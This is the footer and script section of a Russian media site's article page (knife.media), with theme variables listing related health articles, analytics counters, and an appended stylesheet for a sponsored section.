        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"100228","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"100228","template":"post","format":"default","adult":"0","noad":"0","promo":"1","authors":"news","special":"volnoe-delo","category":"news","tags":"medicine:health:find:russia:website"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u043e\u043d\u0434\u0443 &bdquo;\u041a\u0440\u0443\u0433 \u0434\u043e\u0431\u0440\u0430&ldquo; \u043c\u044b&nbsp;\u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0438\u043b\u0438 \u0437\u0430\u0432\u0435\u0442\u043d\u0443\u044e \u043c\u0435\u0447\u0442\u0443&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0430\u043c\u043e\u0439 \u043c\u0430\u043b\u044c\u0447\u0438\u043a\u043e\u0432 \u0441\u00a0\u043c\u0438\u043e\u0434\u0438\u0441\u0442\u0440\u043e\u0444\u0438\u0435\u0439 \u0414\u044e\u0448\u0435\u043d\u043d\u0430 \u043e\u0431\u00a0\u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u043c \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0435, \u0441\u043f\u0430\u0441\u0430\u044e\u0449\u0435\u043c \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/elevidys\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Distrofiya-glav-360x270.jpg"},{"title":"\u0412\u0430\u043a\u0446\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f: <em>\u043f\u0440\u043e\u0442\u0438\u0432 \u0412\u0418\u0427, \u0442\u0443\u0431\u0435\u0440\u043a\u0443\u043b\u0435\u0437\u0430 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0445 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439<\/em>","link":"\/new-vaccine\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Vakcziny-glav-360x270.jpg"},{"title":"\u0421\u043f\u0430\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0430\u0440\u0442\u0440\u043e\u0437 \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043f\u0430\u0443\u0442\u0438\u043d\u044b<\/em>","link":"\/artrosis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/pticzeedy-360x240.jpg"},{"title":"&laquo;\u0412&nbsp;\u043d\u0430\u0448\u0435\u043c \u0430\u0440\u0441\u0435\u043d\u0430\u043b\u0435 \u0435\u0441\u0442\u044c \u0432\u0441\u044f \u043f\u0430\u043b\u0438\u0442\u0440\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u043b\u0435\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b&nbsp;\u0431\u0435\u0440\u0435\u043c\u0441\u044f \u0434\u0430\u0436\u0435 \u0437\u0430&nbsp;\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432!&raquo; <em>\u041e\u043d\u043a\u043e\u0445\u0438\u0440\u0443\u0440\u0433 \u0424\u0435\u0434\u043e\u0440 \u0412\u0435\u0442\u0448\u0435\u0432\u00a0\u2014 \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0440\u0430\u043a\u0430 \u0436\u0435\u043b\u0443\u0434\u043a\u0430<\/em>","link":"\/dr-vetshev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vrach-glav-360x270.jpg"},{"title":"&laquo;\u041a\u043e\u0433\u0434\u0430 \u043f\u043e\u043b\u0438\u0446\u0438\u044f \u043f\u0440\u0438\u0435\u0445\u0430\u043b\u0430 \u043d\u0430&nbsp;\u043d\u0430\u0448\u0443 \u043f\u0435\u0440\u0432\u0443\u044e \u0430\u043a\u0446\u0438\u044e, \u0443&nbsp;\u043d\u0438\u0445 \u0434\u0430\u0436\u0435 \u0431\u043e\u043b\u0442\u043e\u0440\u0435\u0437\u043e\u0432 \u043d\u0435&nbsp;\u0431\u044b\u043b\u043e&raquo;. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0431\u043e\u0440\u044c\u0431\u044b \u00ab\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f\u00bb \u0437\u0430\u00a0\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u0412\u0418\u0427<\/em>","link":"\/pereboi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Vich-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u0437\u043d\u0430\u0435\u043c, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u043c \u0443\u043c\u0435\u0440\u0435\u0442\u044c \u0432&nbsp;\u043b\u044e\u0431\u043e\u0439 \u043c\u043e\u043c\u0435\u043d\u0442. \u041d\u043e&nbsp;\u044d\u0442\u0438 \u043c\u044b\u0441\u043b\u0438 \u043e\u0442\u0445\u043e\u0434\u044f\u0442 \u043d\u0430&nbsp;\u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043b\u0430\u043d&raquo;. <em>\u041a\u0430\u043a \u0436\u0438\u0432\u0443\u0442 \u043b\u044e\u0434\u0438 \u043f\u043e\u0441\u043b\u0435 \u0442\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u0438 \u043b\u0435\u0433\u043a\u0438\u0445 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/lung-transplantation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Peresadka-legkih-glav-360x270.jpg"},{"title":"\u0421\u043c\u0438\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0435\u043b\u044c\u0437\u044f \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u0435\u0442\u044c. <em>\u041a\u0430\u043a\u00a0\u0436\u0438\u0432\u0443\u0442\u00a0\u0438\u00a0\u0441\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0441\u00a0\u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u044f\u043c\u0438 \u043b\u044e\u0434\u0438,\u00a0\u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0448\u0438\u0435 \u0438\u043d\u0441\u0443\u043b\u044c\u0442<\/em>","link":"\/stroke-help\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Insult-glav-360x270.jpg"},{"title":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0432&nbsp;\u043f\u0440\u044f\u043c\u043e\u043c \u044d\u0444\u0438\u0440\u0435. <em>\u041a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u0434\u0438\u0441\u0442\u0430\u043d\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430<\/em>","link":"\/telehealth\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Mediczina-glav-360x270.jpg"},{"title":"\u041d\u0430\u0441\u043c\u043e\u0440\u043a \u043e\u0442&nbsp;\u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u043c\u0435\u0434\u0438\u043a\u0430\u043c\u0435\u043d\u0442\u043e\u0437\u043d\u044b\u0439 \u0440\u0438\u043d\u0438\u0442 \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u00a0\u043b\u0435\u0447\u0438\u0442\u0441\u044f<\/em>","link":"\/drug-rhinitis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Nasmork-glav-360x270.jpg"},{"title":"\u041d\u0435\u0443\u0431\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0438. <em>\u0427\u0435\u043c \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u0431\u0443\u0434\u0435\u0442 \u043b\u0435\u0447\u0438\u0442\u044c\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u0430\u043d\u0442\u0438\u0431\u0438\u043e\u0442\u0438\u043a\u0438 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0443\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c<\/em>","link":"\/antimicrobial-resistance\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Bakterii-glav-360x270.jpg"},{"title":"\u0410\u0442\u0435\u0440\u043e\u0441\u043a\u043b\u0435\u0440\u043e\u0437 \u0438&nbsp;\u0441\u0442\u0430\u0442\u0438\u043d\u044b: <em>\u0440\u0430\u0437\u0432\u0435\u0438\u0432\u0430\u0435\u043c \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u043c\u0438\u0444\u044b<\/em>","link":"\/statins\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Statiny-glav-360x270.jpg"},{"title":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430&nbsp;\u043d\u043e\u0432\u044b\u0439 \u043b\u0430\u0434. <em>\u0427\u0442\u043e \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043e\u0442\u00a0\u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0430<\/em>","link":"\/clinical-recommendations\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Klinicheskie-rekomendaczii-glav-360x270.jpg"},{"title":"\u041d\u0435\u043b\u0438\u043d\u0435\u0439\u043d\u0430\u044f \u0444\u0435\u0440\u0442\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u0435\u0440\u044b\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438\u00a0\u2014 \u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0438\u0434\u0435\u044f \u0438\u00a0\u043f\u0440\u0438 \u0447\u0435\u043c \u0442\u0443\u0442 \u0414\u043e\u043d\u0430\u043b\u044c\u0434 \u0422\u0440\u0430\u043c\u043f<\/em>","link":"\/medical-abortion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Aborty-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u043c\u043e\u0433\u0443 \u0441\u0442\u0430\u0442\u044c \u0442\u0435\u043c \u0432\u0438\u043d\u0442\u0438\u043a\u043e\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u043e\u043c\u0430\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. \u041d\u043e&nbsp;\u0435\u0441\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u0434\u0435\u0442\u0430\u043b\u0435\u0439&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u0435\u0440\u0438\u043d\u0430\u0442\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u043c \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0431\u0435\u0441\u043f\u043b\u043e\u0434\u0438\u044f<\/em>","link":"\/infertility\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Psiholog-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0441\u0442\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430&nbsp;\u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043e&nbsp;\u043f\u0438\u0442\u0430\u043d\u0438\u0438. <em>\u0414\u043e\u043a\u0442\u043e\u0440 \u0425\u0430\u043d\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441\u00a0\u0435\u0434\u043e\u0439<\/em>","link":"\/doctor-khan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Dieta-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"55413e3242","time":"1769174049","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://knife.media/wp-content/customs/special/volnoe-delo/styles.min.css?ver=1.0
body_size: 614
content:
.content .figure--promo{display:block}.content .figure--promo .button{display:block;padding-left:6rem;font-size:1rem;font-weight:400;line-height:1.375;color:#fff;text-transform:uppercase;text-align:left;background-color:#00a08c;background-image:url(images/button-logo.png);background-size:4rem auto;background-repeat:no-repeat;background-position:1rem center;border-radius:.5rem}.content .figure--promo .button strong{display:block}@media screen and (max-width:767px){.content .figure--promo .button{padding-left:1rem;font-size:.875rem;line-height:1.5;background-image:none}}.caption .caption__description{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;max-width:100%;margin:1rem 0 0;padding:0 1rem;text-align:center;color:#00a08c;background:#fff;text-transform:uppercase}.caption .caption__description p{margin-bottom:1rem;font-size:1.125rem;line-height:1.125;text-transform:uppercase}@media screen and (max-width:767px){.caption .caption__description p{font-size:1rem}}@media screen and (max-width:479px){.caption .caption__description p{font-size:.875rem}}.caption .caption__description img{width:9rem;height:auto;margin:.75rem 0}@media screen and (max-width:767px){.caption .caption__description img{width:7rem}}@media screen and (max-width:479px){.caption .caption__description img{width:5rem}}.footer{background-color:#00a08c}.footer:before{display:none}.footer>*{position:relative;z-index:2}.footer__logo-image{fill:#fff}.footer__logo-image:hover{fill:#fff}.footer__copy a{color:#fff;border-bottom:solid 1px}.footer__copy a:hover{color:#fff;border-bottom-color:transparent}